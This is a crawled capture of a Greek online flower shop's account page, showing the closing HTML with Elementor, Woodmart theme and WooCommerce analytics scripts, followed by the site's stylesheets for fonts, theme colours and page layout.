var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/foxybloom.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foxybloom.gr\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foxybloom.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"211ad8d7a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11,"title":"%CE%9F%20%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82%20%CE%BC%CE%BF%CF%85%20%E2%80%93%20Foxy%20Bloom","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a65df5103e1498bf1a12477221d6fd0","fragment_name":"wc_fragments_4a65df5103e1498bf1a12477221d6fd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/loginTabs.min.js?ver=7.5.1" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.5.1" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.5.1" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.5.1" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://foxybloom.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://foxybloom.gr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":232290109,"store_id":"b4d1d3ab-3991-41b8-aec4-261649564917","ui":null,"url":"https://foxybloom.gr","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+03:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u039f \u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03bc\u03bf\u03c5"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: true,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/uploads/useanyfont/uaf.css?ver=1760642589
body_size: -31
content:
				@font-face {
					font-family: 'fifindrel';
					src: url('/wp-content/uploads/useanyfont/7714Fifindrel.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7714Fifindrel.woff') format('woff');
					  font-display: auto;
				}

				.fifindrel{font-family: 'fifindrel' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1
body_size: 469
content:
.widget_product_categories .count{padding-inline:5px;min-width:30px;height:20px;border:1px solid var(--brdcolor-gray-300);border-radius:35px;color:var(--color-gray-500);text-align:center;font-size:12px;line-height:18px;transition:color .25s ease, background-color .25s ease, border-color .25s ease;flex:0 0 auto}.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li.current-cat>.count{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.widget_product_categories .widget-title{margin-bottom:10px}.widget_product_categories .product-categories{margin-bottom:-5px}.widget_product_categories .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}.widget_product_categories .product-categories li a{display:block;flex:1 1 calc(100% - 40px);padding-block:8px;padding-inline-end:5px;width:calc(100% - 40px);text-decoration:none}.widget_product_categories .product-categories li.current-cat>a{color:var(--color-gray-800);font-weight:600}.widget_product_categories .children{flex:1 1 auto;margin-top:0;padding-inline-start:15px;width:100%}.widget_product_categories .wd-cats-toggle{position:absolute;top:7px;inset-inline-end:-25px;width:22px;height:22px;border-radius:50%;color:#bbb;text-align:center;font-size:10px;font-weight:400;line-height:22px;cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.widget_product_categories .wd-cats-toggle:after{content:"\f129";font-family:"woodmart-font"}.widget_product_categories .wd-cats-toggle.toggle-active{transform:rotate(180deg)}.rtl .widget_product_categories .wd-cats-toggle.toggle-active{transform:rotate(-180deg)}.widget_product_categories .wd-cats-toggle:hover,.widget_product_categories .wd-cats-toggle.toggle-active{background-color:var(--bgcolor-gray-300);color:var(--bgcolor-gray-500)}.categories-accordion-on .widget_product_categories .product-categories:has(.cat-parent){padding-inline-end:25px}.categories-accordion-on .widget_product_categories .product-categories li{align-items:flex-start}.categories-accordion-on .widget_product_categories .count{margin-top:8px}.categories-accordion-on .widget_product_categories .children{display:none}.categories-accordion-on .widget_product_categories :is(.current-cat-parent,.current-cat)>.children{display:block}


--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/themes/woodmart-child/style.css?ver=7.5.1
body_size: 401
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/



.meta-post-categories.wd-post-cat.wd-style-with-bg {
  display: none;
}

.entry-meta.wd-entry-meta {
  display: none;
}

.post-date.wd-post-date.wd-style-with-bg {
  display: none;
}

.bannerTextShadow {
  text-shadow: 1px 1px 3px #fff;
}



/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
.shop_attributes td {
  text-align: left !important;
}
.title-size-default .title {
  font-size: 42px !important;
  font-family: "Inter", Sans-serif;
  line-height: 70px !important;
}
.title-size-default {
  padding: 40px 0 !important;
}
.wd-nav-product-cat li a {
  font-weight: 300;
  text-transform: none;
  font-style: italic;
  font-size: 15px !important;
}
.wd-nav-product-cat li a:hover {
  color: #000 !important;
}
.wd-nav.wd-style-underline .nav-link-text::after {
  height: 1px;
  background-color: rgb(74, 74, 74);
}
}


/* Tablet devices only (min 481px and max 1025px) */
@media screen and (min-device-width: 481px) and (max-device-width: 1025px) { 
.page-title .title {
  font-size: 32px !important;
  font-family: "Inter", Sans-serif;
  line-height: 70px !important;
}
.title-size-default {
  padding: 30px 0 !important;
}
.wd-btn-show-cat {
  display: none !important;
}
}


/* Mobile devices (768px and down) */
@media only screen and (max-width: 768px) {
.page-title .title {
  font-size: 26px !important;
  font-family: "Inter", Sans-serif;
  line-height: 60px !important;
}
.title-size-default {
  padding: 20px 0 !important;
}
.wd-btn-show-cat {
  display: none !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/uploads/2025/05/xts-theme_settings_default-1747116960.css?ver=7.5.1
body_size: 648
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//foxybloom.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Comfortaa", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(79,79,79);
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(0,0,0);
	--wd-alternative-color: rgb(167,143,184);
	--wd-link-color: rgb(0,0,0);
	--wd-link-color-hover: rgb(167,143,184);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(167,143,184);
	--btn-accented-bgcolor: rgb(0,0,0);
	--btn-accented-bgcolor-hover: rgb(167,143,184);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(0,0,0);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(0,0,0);
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 260px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(http://foxybloom.gr/wp-content/uploads/2022/02/popupN.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(http://foxybloom.gr/wp-content/uploads/2022/02/pageTitle.jpg);
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(0,0,0);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-bottom-active: -1px;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-default-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/uploads/elementor/css/post-11469.css?ver=1767817347
body_size: 72
content:
.elementor-11469 .elementor-element.elementor-element-6337d053{padding:15px 0px 25px 0px;}.elementor-11469 .elementor-element.elementor-element-43aba99b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11469 .elementor-element.elementor-element-282d81fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11469 .elementor-element.elementor-element-0ae53d0{width:auto;max-width:auto;}.elementor-11469 .elementor-element.elementor-element-0ae53d0 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-11469 .elementor-element.elementor-element-f75d0fd .wd-text-block{font-size:15px;}.elementor-11469 .elementor-element.elementor-element-3fbf9b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11469 .elementor-element.elementor-element-166b9d2{width:auto;max-width:auto;}.elementor-11469 .elementor-element.elementor-element-166b9d2 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-11469 .elementor-element.elementor-element-7dd632d .wd-text-block{font-size:15px;}.elementor-11469 .elementor-element.elementor-element-67928d42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11469 .elementor-element.elementor-element-8009631{width:auto;max-width:auto;}.elementor-11469 .elementor-element.elementor-element-8009631 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-11469 .elementor-element.elementor-element-9bd52fb .wd-text-block{font-size:15px;}.elementor-11469 .elementor-element.elementor-element-429c10ca.elementor-column > .elementor-widget-wrap{justify-content:center;}

--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/uploads/elementor/css/post-11461.css?ver=1767817347
body_size: -54
content:
.elementor-11461 .elementor-element.elementor-element-3f05254a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11461 .elementor-element.elementor-element-3f05254a > .elementor-container{max-width:1000px;}.elementor-11461 .elementor-element.elementor-element-3f05254a{padding:0px 0px 10px 0px;}

--- FILE ---
content_type: text/css
request_url: https://foxybloom.gr/wp-content/uploads/elementor/css/post-11743.css?ver=1767817347
body_size: -26
content:
.elementor-11743 .elementor-element.elementor-element-3f05254a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11743 .elementor-element.elementor-element-3f05254a > .elementor-container{max-width:1000px;}.elementor-11743 .elementor-element.elementor-element-3f05254a{padding:0px 0px 10px 0px;}.elementor-11743 .elementor-element.elementor-element-fca0e7e .wd-text-block{font-size:15px;}.elementor-11743 .elementor-element.elementor-element-7752767 .wd-text-block{font-size:15px;}